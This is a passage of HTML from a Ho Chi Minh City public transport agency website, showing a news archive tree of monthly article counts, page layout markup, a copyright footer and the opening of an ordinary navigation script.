		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">2022, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">2022, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">2022, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">2021</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">40</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">2021, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">2021, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">2021, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">2021, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">2021, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">2021, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2021, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">2021, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">1</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">2020</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">54</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">2020, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">2020, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">2020, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">2020, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">2020, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">2020, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2020, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">2020, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">2020, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">2020, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">2020, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">2020, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">3</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">2019</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">82</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2019, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">2019, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">2019, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">2019, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">2019, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">2019, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">2019, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">2019, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">2019, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">2019, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">2019, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">2019, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">9</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">2018</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">117</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">2018, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">2018, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">2018, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">2018, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">2018, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">2018, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">2018, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">2018, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">2018, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">2018, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">2018, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">2018, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">10</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">2017</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">152</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">2017, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">2017, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">2017, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">2017, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">2017, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">2017, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">19</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">2017, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">2017, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">2017, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">2017, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">2017, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">2017, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">12</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">2016</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">57</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">2016, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">2016, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">2016, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">2016, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">2016, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">2016, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">2016, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">7</a>
	</div>
</li></ul></li><li  class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">2015</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">1</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">2015, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">1</a>
	</div>
</li></ul></li>
	</ul>
</div>

	
			</div>
	
	
</div>

		</div>
	</div>
</div><!-- End_Module_549 --></div>
</div></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
                <div class="EDS_panes-holder-invert">
                    <div id="dnn_SidebarLeft" class="EDS_two-column-sidebar DNNEmptyPane"></div>
                    <div id="dnn_ContentPaneRight" class="EDS_two-column-content DNNEmptyPane"></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent2" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
            </div>
            <div class="content-bottom-wraper">
                <div id="dnn_ContentBottom" class="DNNEmptyPane"></div>
            </div>
            <div class="NewsTwoBottom">
                <div class="bottom-wraper">
                    <div id="dnn_FooterBox1" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox2" class="box DNNEmptyPane"></div>
                    <div class="clear768"></div>
                    <div id="dnn_FooterBox3" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox4" class="box DNNEmptyPane"></div>
                    <div class="clear"></div>
                    <div class="copyright">
                        <span id="dnn_dnnCopyright_lblCopyright" class="SkinObject">Bản quyền © Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh</span>
                        <br />
                        <span>
                            Phát triển bởi <a href='http://www.fis.com.vn' target='fis'>Công ty Hệ thống Thông tin FPT</a>
                        </span>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<!--CDF(Javascript|/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/common.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167)-->
<script type="text/javascript" lang="ja">
    var API_URL = 'http://apicms.ebms.vn',
        GEO_API_URL = 'http://api.thongtingiaothong.vn/v1',
        CUR_CULTURE = 'vi-vn',
        DATA_STOPS, DATA_ROUTES;

    CUR_CULTURE = (CUR_CULTURE == 'vi-vn' ? '' : CUR_CULTURE);

    function redirectTo(url) {
        if (url) {
            url = "/{0}/{1}".format(CUR_CULTURE, url).replace(new RegExp('//', 'gi'), '/');
            window.location.replace(url);
        }
    }

